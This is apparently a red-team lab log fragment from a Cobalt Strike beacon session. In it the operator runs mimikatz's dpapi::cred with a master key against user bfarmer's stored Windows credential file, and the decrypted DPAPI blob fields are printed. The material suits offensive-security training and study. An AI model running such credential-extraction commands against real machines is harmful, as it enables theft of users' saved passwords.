 beacon> mimikatz dpapi::cred /in:C:\Users\bfarmer\AppData\Local\Microsoft\Credentials\9D54C839752B38B233E5D56FDD7891A7 /masterkey:0c0105785f89063857239915037fbbf0ee049d984a09a7ae34f7cfc31ae4e6fd029e6036cde245329c635a6839884542ec97bf640242889f61d80b7851aba8df
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\bfarmer\AppData\Local\Microsoft\Credentials\9D54C839752B38B233E5D56FDD7891A7 /masterkey:0c0105785f89063857239915037fbbf0ee049d984a09a7ae34f7cfc31ae4e6fd029e6036cde245329c635a6839884542ec97bf640242889f61d80b7851aba8df command
[+] host called home, sent: 788077 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {a23a1631-e2ca-4805-9f2f-fe8966fd8698}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : f8fb8d0f5df3f976e445134a2410ffcd
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : e8ae77b9f12aef047664529148beffcc
dwDataLen : 000000b0 - 176
pbData : b8f619c20d96b775f913dad8962ca4bc2bbb9061679ca753b708e28f093d1a1fa3ca193adf7bc9ab1e52fa6784f6b397f329d139f274eef9b665ae843d5e22859792f8f0db15bf4cba64d77e027c177d8540446e5053e1a20b321904212e334fe5cf91a0a31e6c6bbbb674efca8368bdf159edef723291d50356c7154c8d846f1e41defa7c9e998b28cc420660c4
dwSignLen : 00000014 - 20
pbSign : 2e12c7baddfa120e1982789f7265f9bb94208985
[WKSTN-1] bfarmer/4780 (x64)